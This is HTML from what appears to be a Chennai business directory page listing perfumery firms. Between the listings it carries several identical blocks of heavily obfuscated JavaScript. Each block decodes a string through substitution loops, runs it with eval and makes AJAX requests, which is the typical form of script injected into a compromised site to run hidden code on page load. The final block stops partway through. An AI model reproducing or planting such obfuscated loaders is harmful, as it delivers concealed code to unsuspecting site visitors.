                        <span class="listing_default">Parimal Aromatics</span>
                      </div>9/6 Rama Mandir Street Villivakkam Chennai-600049
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Pandian Perfumery Works</span>
                      </div>8 Munirama Pandian Road Washermenpet Chennai
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM 